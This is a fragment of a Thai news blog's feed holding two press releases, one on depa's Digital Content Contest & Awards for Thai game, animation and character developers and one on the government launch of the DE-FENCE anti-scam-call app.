Awards\u003C\/b\u003E\u0026nbsp;การประกวดและจัดแสดงผลงานของนักพัฒนาดิจิทัลคอนเทนต์ไทยใน 3 สาขา ได้แก่ เกม แอนิเมชัน และคาแรกเตอร์ โดยมี\u0026nbsp;\u003Cb\u003Eดร.วาริน รัชนานุสรณ์ รักษาการรองผู้อำนวยการใหญ่ ดีป้า\u003C\/b\u003E\u0026nbsp;เป็นประธานเปิดกิจกรรม และได้รับเกียรติจากผู้บริหาร และผู้แทนจากหน่วยงานต่าง ๆ ที่เกี่ยวข้องเข้าร่วมในพิธี ณ ทรู ดิจิทัล พาร์ค แกรนด์ ฮอลล์ ชั้น 3 ทรู ดิจิทัล พาร์ค เวสต์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eดร.วาริน\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า ปี 2567 อุตสาหกรรมดิจิทัลคอนเทนต์ไทยมีมูลค่าอุตสารมรวม 50,609 ล้านบาท ขยายตัวเฉลี่ย 14% เมื่อเทียบกับปีก่อนหน้า ซึ่งสะท้อนให้เห็นถึงศักยภาพของภาคอุตสาหกรรม ด้วยเหตุนี้\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eดีป้า\u003C\/b\u003E\u0026nbsp;จึงได้ดำเนินโครงการ\u0026nbsp;\u003Cb\u003Edepa Thai Digital Content Go Global\u0026nbsp;\u003C\/b\u003Eโครงการส่งเสริมการสร้างระบบนิเวศรอบด้านที่พร้อมรองรับอุตสาหกรรมดิจิทัลคอนเทนต์ไทย และยกระดับภาคอุตสาหกรรมไทยให้แข่งขันได้ในเวทีระดับสากล ซึ่งโครงการดังกล่าวเริ่มดำเนินการตั้งแต่ปี 2568\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1567\/452.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/452.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.วาริน\u0026nbsp;\u003C\/b\u003Eกล่าวต่อว่า ตลอดระยะเวลาการดำเนินโครงการ ดีป้า เล็งเห็นถึงศักยภาพของนักพัฒนาไทย จนนำไปสู่การจัดงาน\u0026nbsp;\u003Cb\u003EDigital Content Contest \u0026amp; Awards\u0026nbsp;\u003C\/b\u003Eในวันนี้ โดยกิจกรรมดังกล่าวเป็นเวทีประกวดผลงานดิจิทัลคอนเทนต์คุณภาพจากนักพัฒนาไทย โดยมีเป้าหมายเพื่อผลักดันให้เกิดการพัฒนาผลงานออกสู่ตลาดเชิงพาณิชย์ไม่น้อยกว่า 200 ผลงาน พร้อมสร้างแรงบันดาลใจให้กับนักพัฒนาไทย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDigital Content Accelerator Program\u003C\/b\u003E\u0026nbsp;คัดเลือกทีมที่มีศักยภาพเข้าร่วมกิจกรรม จำนวน 60 ทีม โดยแบ่งออกเป็น 3 โปรแกรมย่อย ประกอบด้วย Game Accelerator Program, Animation Accelerator Program และ Character Accelerator Program ครอบคลุมระดับ Professional จำนวน 30 ทีม และระดับ Amateur จำนวน 30 ทีม ทั้งนี้ ผู้เข้าร่วมกิจกรรมจะได้รับการพัฒนาศักยภาพผ่านหลักสูตรเฉพาะทาง พร้อมรับคำปรึกษาจากผู้เชี่ยวชาญระดับสากล และสามารถเข้าถึงเครื่องมือและเทคโนโลยีที่จำเป็น ตลอดจนโอกาสในการนำเสนอผลงานต่อหน้านักลงทุนและพันธมิตรทางธุรกิจภายในงาน\u0026nbsp;\u003Cb\u003EDigital Content Contest \u0026amp; Awards\u003C\/b\u003E\u0026nbsp;ซึ่งนับเป็นก้าวสำคัญในการต่อยอดผลงานเชิงพาณิชย์สู่ตลาดต่างประเทศ นอกจากนี้ เวทีการนำเสนอผลงานของทีมที่ผ่านเข้ารอบในวันนี้แล้ว ภายในงานยังมีพื้นที่จัดแสดงผลงานที่เกิดขึ้นในโครงการ (Showcase Zone) รวมไปถึงพื้นที่เจรจาทางธุรกิจ (Business Matching) ระหว่างเหล่านักลงทุน ผู้ประกอบการ และนักพัฒนา\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้ โครงการ Thai Digital Content Go Global แบ่งการดำเนินงานออกเป็น 3 กลุ่มกิจกรรมสำคัญ ซึ่งครอบคลุมทุกมิติของอุตสาหกรรมดิจิทัลคอนเทนต์ ไม่ว่าจะเป็น\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1) Digital Content Infrastructure \u0026amp; Digital Content in Schools\u003C\/b\u003E\u0026nbsp;การพัฒนาโครงสร้างพื้นฐาน และกิจกรรมบ่มเพาะศักยภาพด้านดิจิทัลคอนเทนต์เยาวชนไทยใน 25 สถานศึกษาทั่วประเทศ ภายใต้แนวคิดการสร้างรากฐานที่เอื้อต่อการพัฒนาผลงานดิจิทัลคอนเทนต์อย่างเป็นรูปธรรม ส่งผลให้เกิดผลงานดิจิทัลคอนเทนต์คุณภาพกว่า 250 ผลงาน ซึ่งสะท้อนถึงความคิดสร้างสรรค์และอัตลักษณ์จากทุกภูมิภาค โดยผลงานทั้งหมดถูกนำมาจัดแสดงในงาน Digital Content Contest \u0026amp; Awards\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2) Digital Content Accelerator Program\u003C\/b\u003E\u0026nbsp;กิจกรรมเร่งการเติบโตของนักพัฒนารุ่นใหม่ และผู้ประกอบการไทย เพื่อยกระดับศักยภาพในการสร้างสรรค์ผลงานดิจิทัลคอนเทนต์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3) Digital Content Transformation\u0026nbsp;กิจกรรมส่งเสริมการประยุกต์ใช้ดิจิทัลคอนเทนต์ในภาคธุรกิจ เพื่อสร้างมูลค่าเพิ่มให้กับสินค้าและบริการ\u003C\/b\u003E\u0026nbsp;โดยมุ่งส่งเสริมให้ผู้ประกอบการ SMEs นำ Thai Character IP มาผสานกับสินค้าและบริการ เพื่อยกระดับศักยภาพและเพิ่มมูลค่าทางธุรกิจ ทั้งนี้ได้มีการมอบทุนสนับสนุนแก่โครงการต้นแบบที่ผ่านการคัดเลือก จำนวน 15 ผลงาน ซึ่งจะนำมาจัดแสดงในงาน Digital Content Contest \u0026amp; Awards เพื่อเป็นการเผยแพร่ผลงานและเปิดโอกาสให้เกิดการเชื่อมโยงทางธุรกิจกับนักลงทุนและผู้ที่สนใจ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E“ดีป้า\u003C\/b\u003E\u0026nbsp;เชื่อมั่นว่า ด้วยศักยภาพของบุคลากรนักพัฒนาไทย ควบคู่กับการสนับสนุนอย่างเป็นระบบ รวมถึงการสร้างระบบนิเวศที่เอื้อต่อการเติบโต จะช่วยผลักดันให้ผลงานดิจิทัลคอนเทนต์ไทยสามารถแข่งขันและสร้างความโดดเด่นได้ในเวทีระดับโลก ซึ่งจะนำไปสู่การเพิ่มขีดความสามารถทางการแข่งขันของประเทศอย่างยั่งยืน” รักษาการรองผู้อำนวยการใหญ่ ดีป้า กล่าว\u003Cbr \/\u003E\u003Cbr \/\u003Eผู้ที่สนใจสามารถติดตามข้อมูลและรายละเอียดการส่งเสริมและสนับสนุนดิจิทัลคอนเทนต์ไทยได้ที่\u0026nbsp;\u003Ca href=\"http:\/\/www.depa.or.th\"\u003Ewww.depa.or.th\u003C\/a\u003E\u0026nbsp;และเพจเฟซบุ๊ก\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Edepa Thailand\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/7897647436808300051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/digital-content-contest-awards-depa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7897647436808300051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7897647436808300051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/digital-content-contest-awards-depa.html","title":"ดีป้า ร่วมผลักดันผลงานดิจิทัล คอนเทนต์ไทยสู่ระดับสากล ในงาน Digital Content Contest \u0026 Awards ภายใต้โครงการ  depa Thai Digital Content Go Global"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiokXprqDGtUKhGIj3aSNpqcfXwSjPG3GRyn10N4cZ5ClmcU9cn6wB7fCrV0bAlPAcprPhVeHZ3jafFAy8ez_nuVCWJGZQYR2ztKfTM1FBpVZ3qLYna-RY5Cman42oVWqvjiLJ5wvLYFfdut5I52UWKBGc2JVvySSWT6oWxkTZDwve79IcAqSQJ1Y9MVQ\/s72-c\/454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-4679605213919065700"},"published":{"$t":"2026-01-15T08:57:00.000-08:00"},"updated":{"$t":"2026-01-15T08:57:55.472-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"DE-BDE เปิดตัวแพลตฟอร์ม “DE-FENCE” อย่างเป็นทางการแล้ววันนี้ โหลดใช้บริการฟรี แอปสกัดโกง! \"กัน-ก่อน-ลวง\" หวังสกัดกั้นและตัดวงจรมิจฉาชีพทุกรูปแบบ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-f6W-mhYUwK5lKYouMUTtsZoIOgpbxSXq3KaVUeemFp5ip6_ZwaRkJGtcl7NyMJxgJ2Nz4GATaO_2yI8cn0tSj6hSCVnJzjXnNBhUzMwvHuswF0530N0pa9paGdWNQOPhrsT_VkHRHCw2Ivj_q5iMfDvffwDj6wtmQGo1KvjgcbKQSEOBodKuOxyo7w\/s1000\/449.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-f6W-mhYUwK5lKYouMUTtsZoIOgpbxSXq3KaVUeemFp5ip6_ZwaRkJGtcl7NyMJxgJ2Nz4GATaO_2yI8cn0tSj6hSCVnJzjXnNBhUzMwvHuswF0530N0pa9paGdWNQOPhrsT_VkHRHCw2Ivj_q5iMfDvffwDj6wtmQGo1KvjgcbKQSEOBodKuOxyo7w\/s16000\/449.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDE-BDE เปิดตัวแพลตฟอร์ม “DE-FENCE” อย่างเป็นทางการแล้ววันนี้\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eโหลดใช้บริการฟรี แอปสกัดโกง!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"กัน-ก่อน-ลวง\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eหวังสกัดกั้นและตัดวงจรมิจฉาชีพทุกรูปแบบ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003Eวันนี้ (15 มกราคม 2569) นายเวทางค์ พ่วงทรัพย์ เลขาธิการคณะกรรมการดิจิทัลเพื่อเศรษฐกิจและสังคมแห่งชาติ (BDE) และโฆษกกระทรวงดิจิทัลเพื่อเศรษฐกิจและสังคม (DE) ฝ่ายข้าราชการประจำ เป็นประธาน งานแถลงข่าว “เปิดตัวแอปพลิเคชันป้องกันการโทรหลอกลวง” (DE-FENCE) ภายใต้โครงการพัฒนาแพลตฟอร์มป้องกันการโทรหลอกลวง โดยสำนักงานปลัดกระทรวงดิจิทัลเพื่อเศรษฐกิจและสังคม และสำนักงานคณะกรรมการดิจิทัลเพื่อเศรษฐกิจและสังคมแห่งชาติ บูรณาการความร่วมมือจากหน่วยงานที่เกี่ยวข้อง ประกอบด้วย สำนักงานตำรวจแห่งชาติ สำนักงานคณะกรรมการกิจการกระจายเสียง กิจการโทรทัศน์ และกิจการโทรคมนาคมแห่งชาติ (กสทช.) สมาคมโทรคมนาคมแห่งประเทศไทยในพระบรมราชูปถัมภ์ ธนาคารแห่งประเทศไทย สมาคมธนาคารไทยสำนักงานคณะกรรมการป้องกันและปราบปรามการฟอกเงิน สำนักงานคณะกรรมการกำกับหลักทรัพย์และตลาดหลักทรัพย์กรมสอบสวนคดีพิเศษ กองบัญชาการตำรวจสืบสวนสอบสวนอาชญากรรมทางเทคโนโลยี สำนักงานคณะกรรมการการรักษาความมั่นคงปลอดภัยไซเบอร์แห่งชาติ (สกมช.) สำนักงานคณะกรรมการคุ้มครองข้อมูลส่วนบุคคล (สคส.) บริษัท โทรคมนาคมแห่งชาติ จำกัด (มหาชน) บริษัท แอดวานซ์ ไวร์เลส เน็ทเวอร์ค จำกัด และบริษัท ทรู มูฟ เอช ยูนิเวอร์แซล คอมมิวนิเคชั่น จำกัด จัดขึ้น ณ โรงแรมอัศวิน แกรนด์ คอนเวนชั่น กรุงเทพฯ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnf9_qZ-tyJtATCoERHvm3VDkZpkOByaI9nXhgNIHtcr2QBcOb933uJ79RGsKDrawCDs9TooyPISzj1jzwDSvuZxeZlpywQxikDBA8saTQf4-XppVHUvWeyYMtg4gud3MAkksTkKVIStUQZ0Kp1MA9ndkfWjarM4CHFJiIZsSSzknnUWQuFL3Z5_eaCT0\/s1000\/442.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnf9_qZ-tyJtATCoERHvm3VDkZpkOByaI9nXhgNIHtcr2QBcOb933uJ79RGsKDrawCDs9TooyPISzj1jzwDSvuZxeZlpywQxikDBA8saTQf4-XppVHUvWeyYMtg4gud3MAkksTkKVIStUQZ0Kp1MA9ndkfWjarM4CHFJiIZsSSzknnUWQuFL3Z5_eaCT0\/s16000\/442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนายเวทางค์ พ่วงทรัพย์ เลขาธิการคณะกรรมการดิจิทัลเพื่อเศรษฐกิจและสังคมแห่งชาติ (BDE) และโฆษกกระทรวงดิจิทัลเพื่อเศรษฐกิจและสังคม (DE)\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า “กระทรวงดิจิทัลเพื่อเศรษฐกิจและสังคม (DE) ร่วมกับสำนักงานคณะกรรมการดิจิทัลเพื่อเศรษฐกิจและสังคมแห่งชาติ (BDE) ซึ่งเป็นหน่วยงานของรัฐบาลที่มีพันธกิจในการส่งเสริมและพัฒนาดิจิทัลเพื่อขับเคลื่อนเศรษฐกิจและสังคมไทยให้เติบโตอย่างยั่งยืน โดยเน้นการพัฒนาเทคโนโลยีดิจิทัล และการปรับใช้โครงสร้างพื้นฐานดิจิทัล รวมถึงการสร้างความมั่นคงในโลกไซเบอร์ ได้เดินหน้าปราบปรามภัยออนไลน์อย่างเต็มกำลัง ซึ่งในวันนี้เป็นการเปิดตัวแพลตฟอร์มป้องกันการโทรหลอกลวง หรือ DE-FENCE ซึ่งเป็นเครื่องมือดิจิทัลที่ออกแบบมาเพื่อสกัดกั้นและแจ้ง “กัน-ก่อน-ลวง” เตือนภัยจากมิจฉาชีพที่มีกลโกงรูปแบบต่าง ๆ เพื่อเป็นการป้องกันมิจฉาชีพที่ใช้การโทรและการส่ง SMS หลอกลวงประชาชน ควบคู่กับมาตรการลงทะเบียนผู้ให้บริการส่ง SMS ใหม่ทั้งระบบ ซึ่งต้องมีการลงทะเบียนทุก ๆ ปี เพื่อให้สามารถระบุว่า ผู้ให้บริการและผู้ส่ง SMS คือใคร รวมทั้งการลงทะเบียนการส่ง SMS แนบลิงก์ จะต้องระบุรายละเอียดของข้อความและลิงก์ เพื่อให้ผู้ให้บริการเครือข่ายตรวจสอบลิงก์ก่อนที่จะส่ง SMS ไปยังผู้ใช้บริการ”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp6_edT-kroTAKk4mlpvDWNILUsGGL_2w3fNRIwqgEee2O3_o7kBOrQ-FGE9jjbNHBdIACi6gFibwzDtZckHoCLkJP7s8eAzcSjCim7TMsblfT2Q_xQ0HIw41NpCBgJ4z2f0wczv7l6T___mE6u95UfLBFJFTkaMGl3epirkdn9kesOW8OjFIncXZDgAc\/s1000\/448.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp6_edT-kroTAKk4mlpvDWNILUsGGL_2w3fNRIwqgEee2O3_o7kBOrQ-FGE9jjbNHBdIACi6gFibwzDtZckHoCLkJP7s8eAzcSjCim7TMsblfT2Q_xQ0HIw41NpCBgJ4z2f0wczv7l6T___mE6u95UfLBFJFTkaMGl3epirkdn9kesOW8OjFIncXZDgAc\/s16000\/448.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKM8uczHyR9I1qyQYHcgpljY_GKsQwW9cq8p1ImfSbUumv4821iSLWeU5dTWU9rk3SjROWqSNmuJmyMeNpTNtVir-hsuQkOEToxdRvxEPhAc5OIhyZpS65VresULvTIyzRtfrLOhc3OHLxFmtyR-S3yvbzStGgyDWBE5WdmVnZNtMNYnTF6Uu46NEtuZ8\/s1000\/447.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKM8uczHyR9I1qyQYHcgpljY_GKsQwW9cq8p1ImfSbUumv4821iSLWeU5dTWU9rk3SjROWqSNmuJmyMeNpTNtVir-hsuQkOEToxdRvxEPhAc5OIhyZpS65VresULvTIyzRtfrLOhc3OHLxFmtyR-S3yvbzStGgyDWBE5WdmVnZNtMNYnTF6Uu46NEtuZ8\/s16000\/447.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jQIFaFmVOhrqWehxu6-_kbzUhntdyvA3mVo2TQb6YfyAYQcUObd3zquVyghqS1jnFQR-eA3Zm5tqaaGOWMBvYxyBLh-mFrelfEySdYgqgjk360SPLqn4yUwmaDsmN1x4eL6qTIx46Su_2oc5ZsYRDEjzyPcxFwBCXnji4w-t4MiVLpO4NXhMu6gJrIo\/s1000\/450.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jQIFaFmVOhrqWehxu6-_kbzUhntdyvA3mVo2TQb6YfyAYQcUObd3zquVyghqS1jnFQR-eA3Zm5tqaaGOWMBvYxyBLh-mFrelfEySdYgqgjk360SPLqn4yUwmaDsmN1x4eL6qTIx46Su_2oc5ZsYRDEjzyPcxFwBCXnji4w-t4MiVLpO4NXhMu6gJrIo\/s16000\/450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/441.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/441.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eนอกจากนี้ นายเวทางค์ฯ ยังได้กล่าวถึงการทำงานหลักของแอปพลิเคชัน DE-fence ว่า “จุดเด่นของ แอปพลิเคชัน คือ สามารถแชร์ฐานข้อมูลของหมายเลขโทรศัพท์ ระหว่างหน่วยงานต่าง ๆ ในภาครัฐและเอกชน ที่ลงทะเบียนไว้เข้าระบบเป็นเบอร์ที่ลงทะเบียน รวมถึงการแชร์ข้อมูลของเบอร์มิจฉาชีพกับทางฐานข้อมูลของ AOC ศูนย์ปฏิบัติการแก้ไขปัญหาอาชญากรรมออนไลน์สายด่วน 1441 กองบัญชาการตำรวจสอบสวนกลางและศูนย์ปราบปรามอาชญากรรมทางเทคโนโลยี เพื่อใช้ในการเตือนประชาชนให้ทราบข้อมูลของผู้โทรเข้าว่าเป็นเบอร์ลงทะเบียนหรือเบอร์มิจฉาชีพหรือไม่ ก่อนรับสายหรืออ่านข้อความ SMS ทั้งนี้ ยังสามารถลิงก์ไปยังระบบแจ้งความออนไลน์ที่ถูกต้อง โดยไม่ต้องกังวลว่าจะเจอเว็บไซต์ปลอมและยังสามารถโทรศัพท์ขอคำปรึกษา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5LZ4MuyQg49nKmFrHuoRGeNpfK_Ur_fQLd_zT5TuweZQDzk4Qqw6EV73xv9yPQTTX8wP6Q4UG72Wj6dTCP_HRWyFpCEmCtNHdOvjLhTSwfcazJC-CUyak4xdgDF732GRX6tCRY7sB41n55XLcdu2ZnwlVR9AUUKc3_c6_7WhBueWjuDwfqo0BUCZWPbA\/s1000\/444.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5LZ4MuyQg49nKmFrHuoRGeNpfK_Ur_fQLd_zT5TuweZQDzk4Qqw6EV73xv9yPQTTX8wP6Q4UG72Wj6dTCP_HRWyFpCEmCtNHdOvjLhTSwfcazJC-CUyak4xdgDF732GRX6tCRY7sB41n55XLcdu2ZnwlVR9AUUKc3_c6_7WhBueWjuDwfqo0BUCZWPbA\/s16000\/444.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dPY7289HJ7XPSzJzqDcwFuqDJK0i4i74gCDcgJ2bynU3zuCN0iLVdxa5WYmP1jb_-FmWdBOgUhDbiFew8G77WrnFSUVTctHl7luJ4hjIL_zXtj9Ptg5vndx6l4IKjpHWf9mRV7LPp7cV_adlefux1B1NaNQBC9DcF2EiKS5eEALgEr-ONCEeBxlIIMg\/s1000\/443.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dPY7289HJ7XPSzJzqDcwFuqDJK0i4i74gCDcgJ2bynU3zuCN0iLVdxa5WYmP1jb_-FmWdBOgUhDbiFew8G77WrnFSUVTctHl7luJ4hjIL_zXtj9Ptg5vndx6l4IKjpHWf9mRV7LPp7cV_adlefux1B1NaNQBC9DcF2EiKS5eEALgEr-ONCEeBxlIIMg\/s16000\/443.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmuI9Yu9ksKiSn8meGFQ2I-WloiL686cxWleb6ap4cJjFvOjzkLWMSwzTUGXzPYBd5PinhBiO5gbEQAajev8qBdr-QUGCiBrMi7O4rwHYUxqO5h0kyD81QlaHdL0Ctl2BE-miXLs1v8k9nY-Eb9DtiQ0w_BnMOmxNRdzuV-F7lg0uxyr3xbO7c4oS3Hbg\/s1000\/445.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmuI9Yu9ksKiSn8meGFQ2I-WloiL686cxWleb6ap4cJjFvOjzkLWMSwzTUGXzPYBd5PinhBiO5gbEQAajev8qBdr-QUGCiBrMi7O4rwHYUxqO5h0kyD81QlaHdL0Ctl2BE-miXLs1v8k9nY-Eb9DtiQ0w_BnMOmxNRdzuV-F7lg0uxyr3xbO7c4oS3Hbg\/s16000\/445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjmFt77nMjv5KPUXJfH_kH-RZA7LCLYrvb53vOBB4HKUCUEYBUtzWZe96C80htoAdcB09bhUy8Gmdf0M1QZr2Dr_xWOpem38JLLizTJzZ9BKUoFrUnyBwRaqPX2VQi8NXuT34IQKZKgMkCTD32TDSkGSS91kZ3yZ-QpxYpxyX6l8XGBOszR2V-QEWpJU\/s1000\/440.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjmFt77nMjv5KPUXJfH_kH-RZA7LCLYrvb53vOBB4HKUCUEYBUtzWZe96C80htoAdcB09bhUy8Gmdf0M1QZr2Dr_xWOpem38JLLizTJzZ9BKUoFrUnyBwRaqPX2VQi8NXuT34IQKZKgMkCTD32TDSkGSS91kZ3yZ-QpxYpxyX6l8XGBOszR2V-QEWpJU\/s16000\/440.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eหรือแจ้งอายัดบัญชีคนร้ายผ่าน AOC ศูนย์ปฏิบัติการแก้ไขปัญหาอาชญากรรมออนไลน์สายด่วน 1441 ได้ทันที เพื่อส่งข้อมูลให้กับทางเจ้าหน้าที่ตำรวจอีกด้วย\u003Cbr \/\u003E\u003Cbr \/\u003Eสำหรับแอปพลิเคชัน DE-fence มีหลักการในการแบ่งสายโทรเข้า และ SMS ที่ได้รับ แบ่งเป็น 3 กลุ่ม คือ\u003Cbr 